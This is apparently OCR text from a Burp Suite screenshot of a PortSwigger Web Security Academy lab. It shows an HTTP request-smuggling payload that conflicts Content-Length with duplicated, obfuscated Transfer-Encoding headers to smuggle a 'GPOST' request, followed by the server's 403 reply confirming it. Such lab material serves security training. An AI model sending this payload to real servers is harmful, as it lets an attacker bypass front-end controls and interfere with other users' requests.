 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a07004b049c31abc01e2961000e0067.web-security-academy.net
3 Cookie: session=EN0qaxgig6cfEBn6q5xhaSgpH7PHRMkt
4 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a07004b049c31abc01e2961000e0067.web-security-academy
.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18 Content-length: 4
19 Transfer-Encoding: chunked
20 Transfer-encoding: cow
21
22 12
23 GPOST / HTTP/1.1
24
25 0
26
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 27
5
6 "Unrecognized method GPOST"